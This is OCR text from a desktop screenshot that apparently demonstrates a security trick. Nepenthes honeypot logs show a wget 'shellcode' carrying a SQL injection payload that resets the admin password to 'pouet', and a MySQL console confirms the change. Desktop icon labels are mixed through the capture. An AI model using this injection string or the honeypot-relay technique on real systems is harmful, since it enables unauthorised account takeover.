 Microsoft Windo
Debian Linux – Parallels Desktop
Poste de travail
test.o
Corbeille
Project2.layout
Zetronome
Mes documents
dbg_x86_6.8...
WinZip
shellcode_exec
Favoris réseau
Internet Explorer
Mozilla Firefox
setup.exe
Invite de commandes - mysql -u root
mysql> select * from users;
| username | userpassword | userLastName |
| admin | aj6che:$ | admin |
1 row in set (0.00 sec)
mysql> select * from users;
| username | userpassword | userLastName |
| admin | aj6che:$ | admin |
1 row in set (0.00 sec)
mysql> select * from users;
| username | userpassword | userLastName |
| admin | pouet | admin |
1 row in set (0.00 sec)
mysql>
e) (Debian 4.1.1-21)
Started on levin running Linux/i686 release 2.6.18-5-686
[ info mgr ] Loaded Nepenthes Configuration from "/opt/nepenthes/etc/nepenthes/n
epenthes.conf".
[ crit net handler ] Could not Bind Socket to Port 25
Address already in use
[ crit net handler ] ERROR Could not init Socket Socket TCP  (bind) 0.0.0.0:0 ->
 0.0.0.0:25 because of Address already in use
[ crit net mgr ] ERROR Binding :25 failed
[ info sc module ] Loading signatures from file var/cache/nepenthes/signatures/s
hellcode-signatures.sc
[ crit mgr ] Compiled without support for capabilities, no way to run capabiliti
es
[ info sc handler ] Detected generic wget Shellcode: "wget 10.211.55.3/sqlinject
ion/updatePassword.php?newPass=pouet'/**/where/**/username='admin'/*;"
[ info down mgr ] Handler http download handler will download http://10.211.55.3
/sqlinjection/updatePassword.php?newPass=pouet'/**/where/**/username='admin'/*
[ info down handler ] Resolving host http://10.211.55.3/sqlinjection/updatePassw
ord.php?newPass=pouet'/**/where/**/username='admin'/* ...
[ debug info fixme ] DNS is ip 10.211.55.3
[ info down handler ] url 10.211.55.3 resolved
[ info mgr submit ] File 79e4d33c280dc5a3e9f487b5b7ace935 has type HTML document
 text
Click inside Single Window to capture mouse
ftp%3a%2f...
Makefile.win
php_5.1.2_m...
WampServer
wxdevcpp_6....
Project1.dev
test.ASM
more_advanc...
vcsetup.exe
fasmw16724.zip
main2.c
winscp406set...
main.c
fasmw16724
Project2.dev
zetronome10...
Default (78,8)
New
Info
Customize
Close
Execute
Bookmarks
Default
$./use_nepenthes_for_sql_injection.py
$
démarrer
Invite de commandes...
Click inside Single Window to capture mouse